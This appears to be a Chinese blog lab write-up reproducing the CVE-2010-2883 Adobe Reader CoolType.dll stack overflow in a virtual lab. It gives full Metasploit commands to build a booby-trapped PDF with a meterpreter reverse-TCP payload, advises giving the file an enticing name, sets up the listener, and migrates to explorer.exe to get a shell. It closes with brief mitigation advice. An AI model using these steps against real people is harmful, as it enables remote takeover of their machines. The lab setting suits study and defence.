什么是CEV-2010-2883 Adobe Reader漏洞?

“Stack-based buffer overflow in CoolType.dll in Adobe Reader and Acrobat 9.x before 9.4, and 8.x before 8.2.5 on Windows and Mac OS X, allows remote attackers to execute arbitrary code or cause a denial of service (application crash) via a PDF document with a long field in a Smart INdependent Glyphlets (SING) table in a TTF font, as exploited in the wild in September 2010. NOTE: some of these details are obtained from third party information.”点击阅读详文

刚好之前写了动态内存分配,讲到了溢出攻击,而这一个就是利用了栈溢出来进行攻击的,便顺便做一下实验记录一下。这个栈溢出是由于在CoolType.dll中使用strcat函数时,没有对字符串进行长度检测,而就直接复制到固定大小的栈空间中引起的。

实验环境搭建

实验中使用到的资源已经打包,需要的自行下载:

链接:https://pan.baidu.com/s/19Z-sMhEv4Fx_CPqEguF-PQ 密码:26m2

渗透机:Kali Linux(ip:192.168.181.142) (user:root password:toor)

靶机:Windows 7 sp1(ip:192.168.181.143)

软件:Adobe Reader 9.3.exe

在实验过程,我们需要在靶机之间传递写了木马的PDF文件,所以我们最好在安装好的虚拟机上安装以下VMware Tools,这样就能使用拖拉的方式在主机与虚拟机之间传递文件。(在此实验中假定读者不是0基础的。。。)

实验流程

1.在Kali Linux中使用Metasploit生成PDF木马文件



搜索Adobe渗透模块:

msf > search adobe_cooltype_sing

调用渗透模块:

msf > use exploit/windows/fileformat/adobe_cooltype_sing/



调用meterpreter载荷,反向连接到渗透机:

msf exploit(adobe_cooltype_sing) >set payload windows/meterpreter/reverse_tcp

设置Kali Linux的IP地址:(此处IP是你渗透机的IP地址:ifconfig查看)

msf exploit(adobe_cooltype_sing) >set LHOST 192.168.181.142

设置本地监听端口:

msf exploit(adobe_cooltype_sing) >set LPORT 8888

设置带有后门程序的PDF文件:(此处的名字是你自己定义的,当然要有点诱惑力了)

msf exploit(adobe_cooltype_sing) >set FILENAME Girl.pdf

执行渗透生成文件:

msf exploit(adobe_cooltype_sing) >exploit

2.为了操作方便,我们将该文件复制到桌面来

3.Metasploit开启shell监听回话,等待肉机上线



回退到选择模块:

msf > back

使用handler监听模块:

msf > use exploit/multi/handler

回弹一个tcp连接:

msf exploit(handler) > set payload windows/meterpreter/reverse_tcp

设置监听IP地址(跟PDF文件中设置的一致):

msf exploit(handler) > set LHOST 192.168.181.142

设置监听的端口(同上):

msf exploit(handler) > set LPORT 8888

开启监听:

msf exploit(handler) > exploit

4.在windows7安装给定的Adobe Reader 9.3





5.使用Adobe打开从渗透机传过去的PDF文件



我们可以看到,渗透机已经成功地对win7靶机施行了木马攻击。

不过,此文件在打开时,会出现很明显的卡机现象:



所以我们需要在Kali上对win7切换一下进程:

查看进程

meterpreter > ps



切换到explorer进程并getshell,然后在win7靶机上调用计算器

meterpreter > migrate 1552

meterpreter > shell

C:\Windows\system32 > calc

漏洞解决方案

1.升级Adobe Reader

2.开启常用的杀毒软件即可

参考链接(侵删):

http://mp.weixin.qq.com/s/YvWWb0iTT09pG6EEfoSi-g

https://blog.csdn.net/qq_32400847/article/details/78666481

https://blog.csdn.net/qq_31481187/article/details/74093072